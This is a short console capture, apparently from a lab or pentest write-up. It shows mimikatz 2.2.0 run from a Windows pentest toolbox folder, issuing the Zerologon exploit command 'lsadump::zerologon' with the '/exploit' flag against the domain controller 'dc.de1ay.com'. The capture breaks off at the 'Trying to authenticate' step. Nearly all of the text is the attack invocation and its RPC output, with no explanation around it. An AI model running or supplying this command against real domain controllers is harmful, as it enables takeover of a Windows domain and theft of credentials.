 mimikatz 2.2.0 x64 (oe.eo)
(c) Microsoft Corporation。保留所有权利。
Clink v1.7.12.625e8b
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2025 Christopher Antos
https://github.com/chrisant996/clink
D:\ONE-FOX集成工具箱-V8.2\ONE-FOX集成工具箱-V8.2\gui_other\mimikatz>mimikatz.exe "lsadump::zerologon /target:dc.de1ay.co
m /account:dc$ /exploit" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit
[rpc] Remote   : dc.de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.de1ay.com
Account: dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
====